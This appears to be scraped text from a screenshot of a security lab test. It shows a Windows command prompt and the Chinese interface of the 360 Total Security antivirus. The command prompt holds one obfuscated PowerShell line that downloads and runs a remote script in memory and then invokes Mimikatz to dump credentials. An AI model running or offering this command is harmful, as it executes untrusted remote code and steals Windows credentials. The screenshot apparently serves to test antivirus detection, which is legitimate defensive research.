 C:\Users\hello>powershell "$a='IEX((New-Object Net.WebClient).DownloadString(''ht';$b='tp:/ :9999/payload.ps1'')); Invoke-Mimikatz';IEX ($a+$b)"
半:
360安全卫士12 NEW 未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 金融·互助宝 软件管家 游戏管家
安全防护中心
找工具
360安全卫士建议您全面体检
经常体检可检测电脑隐患，保持电脑健康
立即体检
常用功能 编辑
反勒索服务 桌面助手
人工服务 驱动大师
弹窗过滤
已连接
360安全大脑
宸极实验室